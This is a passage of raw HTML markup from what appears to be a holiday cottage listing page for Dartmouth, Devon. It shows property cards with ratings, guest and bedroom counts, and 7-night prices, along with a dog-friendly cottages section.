xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.5 out of 5" title="Reevoo rating - 4.5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>737</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/the-penthouse-dhleec8" target="_blank" aria-label="view The Penthouse (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/the-penthouse-dhleec8" title="The Penthouse" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/oystercatcher-dhabt73" aria-label="Link to Oystercatcher" title="Link to Oystercatcher" target="_blank" rel="noopener noreferrer"><img alt="View | Oystercatcher, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/111/300/11111240.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Above Town, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/oystercatcher-dhabt73" aria-label="Oystercatcher" title="Oystercatcher" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Oystercatcher</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Luxury</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>691</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/oystercatcher-dhabt73" target="_blank" aria-label="view Oystercatcher (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/oystercatcher-dhabt73" title="Oystercatcher" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article></div></div></div></div></div></div></div></section><section style="display:flex" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-d966a27f-0 ihbBfY"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-d966a27f-2 eBnRer"><div><div class="sc-a29d37b0-0 gHFnTE"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 cnAIjt">Dog friendly Dartmouth holiday cottages</h2><div class="sc-a29d37b0-1 eeYdTY"></div></div></div><div><a type="button" href="/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=3&amp;nights=7&amp;accommodationType=cottages&amp;regionName=Dartmouth&amp;features=ent_petsallowed&amp;page=1&amp;sort=nosort&amp;placesId=39275" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm dbcvsQ">View All</a></div></div><div><div class="sc-d966a27f-1 ekjkAi"><div class="stacked"><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/evelyn-cottage-dhevelyn" aria-label="Link to Evelyn Cottage" title="Link to Evelyn Cottage" target="_blank" rel="noopener noreferrer"><img alt="Comfortable living room with wood effect electric fire | Evelyn Cottage, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/108/300/10890290.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">School Steps, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/evelyn-cottage-dhevelyn" aria-label="Evelyn Cottage" title="Evelyn Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Evelyn Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 